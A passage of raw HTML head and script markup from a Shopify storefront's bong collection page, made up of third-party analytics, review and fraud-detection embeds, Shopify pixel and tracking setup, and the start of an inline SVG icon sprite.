t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>z(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Oe(e),Z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(mt.Zp.forEach((e=>(0,I.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),mt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,I.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var bt=i(2646);const yt=new Map;function wt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new bt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return yt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>yt.get(s))),i}var Rt=i(1910);class xt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,((e,r)=>V(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{wt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach((e=>{(0,Rt.i)(y.gm.console[e]),wt(r,y.gm.console,e,{level:"log"===e?"info":e})})),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,G.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,N.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,N.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Te,_,j,De,Ue,k,q,vt,xt,Be,gt],loaderType:"spa"})})()})();
</script>

 
<!--Yotpo JS | Location: theme.liquid-->
<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/zmy8L0hEivNp0mBG2Jw9XnbX7PKr4rJ5yCfozv5U" async></script>
<!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/nofraud-fraud-protection/blocks/nf_device/5c2706cf-d458-49c5-a6fa-4fb6b79ce2b4 --><script async src="https://services.nofraud.com/js/device.js?shop=dankstop-9.myshopify.com" type="application/javascript"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/E8gYFp/klaviyo.js?company_id=E8gYFp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


<script type="text/javascript">
  (function e(){var e=document.createElement("script");
  e.type="text/javascript",e.async=true,
  e.src="//staticw2.yotpo.com//widget.js?lang=en";
  var t=document.getElementsByTagName("script")[0];
  t.parentNode.insertBefore(e,t)})();
</script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6ef7-92ec-7905-920f-c958adb4b1fd/upsell-koala-gift-337/assets/gifts-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67390079195,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67390079195,storefrontBaseUrl: "https://dankstop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1610940635","configuration":"{\"yotpoStoreId\":\"zmy8L0hEivNp0mBG2Jw9XnbX7PKr4rJ5yCfozv5U\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1501135067","configuration":"{\"accountID\":\"E8gYFp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1202258139","configuration":"{\"subdomain\": \"dankstop-9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"895811803","configuration":"{\"shopUrl\":\"dankstop-9.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0cf396a0daab06a8120b15747f89a0e3","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"806650075","configuration":"{\"masterTagID\":\"70018\",\"merchantID\":\"125218\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"740098267","configuration":"{\"campaignID\":\"26925\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f9083ead59f856e437bb374af1838ed2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"50561243","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"64258267","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"100303067","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DankStop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"dankstop-9.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/dankstop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://dankstop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67390079195","storefrontBaseUrl":"https:\/\/dankstop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"456324546779\",\"title\":\"Top 10 Best Selling Bongs\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":456324546779,"requestId":"3a46e779-017e-4f3d-9a31-89e0d61f2677-1769099437"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67390079195,
      theme_id: 157284303067,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//dankstop.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//dankstop.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//dankstop.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67390079195,"isMerchantRequest":null,"themeId":157284303067,"themeCityHash":"264492930042284663","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":456324546779,"requestId":"3a46e779-017e-4f3d-9a31-89e0d61f2677-1769099437","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: top-10-best-selling-bongs","collectionName":"top-10-best-selling-bongs","collectionId":456324546779,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//dankstop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://dankstop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67390079195"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="157284303067"
  data-theme-name="Ella"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://dankstop.com/api/collect"
></script>
</head> 



<body id="top-10-best-selling-bongs" class="template-collection"
      data-page-handle="top-10-best-selling-bongs" data-template-name="collection" data-template-suffix="top10" data-template-directory=""> 
      <a id="filter_url"></a>
  <!-- Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6WL6N5L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) --><svg width="0" height="0" hidden class="hidden" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" version="1.1" aria-hidden="true" focusable="false" role="img">
  <symbol id="madeInUsa" viewBox="0 0 359.18 308.5"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path fill="#ec3237" d="M197.28 107.93c-1.49-3.08-2.74-6.28-4.1-9.43q-2.75-6.34-5.47-12.69a11.35 11.35 0 01-.38-1.12L194 82.6a127.79 127.79 0 0026.25-11.47c4.38-2.54 8.43-5.64 12.56-8.58a205.67 205.67 0 0141.72-23.11 154.8 154.8 0 0120.26-6.76q5.67-1.42 11.44-2.29a91.86 91.86 0 0117-1.11c3.93.14 7.87.31 11.79.64a18.49 18.49 0 015 .64v22.67a10 10 0 01-3.09 0c-2.65-.28-5.31-.23-8-.25a86.39 86.39 0 00-14.35 1.19 130.82 130.82 0 00-22.35 5.69 199.81 199.81 0 00-45.17 22.74c-4.15 2.74-8.1 5.83-12.2 8.65a111.16 111.16 0 01-19.64 10.57 139.22 139.22 0 01-16.8 5.85c-.33.12-.74.18-1.14.26z"/><path d="M214.42 107.93a68.78 68.78 0 01-8.28 2c-4.41.93-8.87 1.6-13.34 2.09a127.48 127.48 0 01-13.68.67 124.17 124.17 0 00-14.54 1.12 138.67 138.67 0 00-28.69 6.8A157.61 157.61 0 00107.41 134a207.85 207.85 0 00-17.61 11.8A121 121 0 0168 158.42a191.81 191.81 0 01-30.61 10.89c-5.46 1.47-11 2.68-16.5 3.8-.54.11-1.09.13-1.74.2v-58.26c1.49-1.49 3.09-3 4.77-4.41l6.16.87-2.84-5.59 2.83-5.67-6.25.85c-1.64-1.32-3.12-2.89-4.73-4.38V21.18a1.78 1.78 0 01.14-.14s.08-.08.12-.08c.35 0 .69-.08 1-.08 15.43-.18 116.08-.1 118.21.09.35.36.06.74.12 1.16L133 24.91l5.62 2.88 1 6.28 4.6-4.28c2.06-.1 4 .62 6.33.68-1-1.93-1.88-3.72-2.8-5.54.67-1.31 1.34-2.59 2-4h23.55c.42.24.51.77.72 1.21 2.44 5.15 4.85 10.31 7.28 15.46a5.56 5.56 0 00.85 1.57 2 2 0 01.85 1c3.14 6.86 6.42 13.66 9.57 20.52a3.31 3.31 0 01.5 1.71 9.25 9.25 0 001 2.34q4.41 9.44 8.9 18.84c.17.36.38.7.57 1a17.28 17.28 0 012.46 4.67c2.65 5.71 5.41 11.38 8 17.12a2.46 2.46 0 01.42 1.56z" fill="#2f51a0"/><path fill="#ec3237" d="M19.12 222.26v-24.62c1.62-.31 3.22-.64 4.84-.91 3.92-.65 7.81-1.53 11.67-2.51a178.87 178.87 0 0019.2-5.95 139.07 139.07 0 0027.4-13.54c3.86-2.51 7.49-5.39 11.11-8.27a149.57 149.57 0 0138.24-22.54 126 126 0 0117.87-5.55 106.47 106.47 0 0111.49-2 118.63 118.63 0 0113.84-.87 88.76 88.76 0 0013.11-1.12 142.06 142.06 0 0031.55-8.51 116.76 116.76 0 0027.85-15.58 202.09 202.09 0 0152.88-27.87 135.11 135.11 0 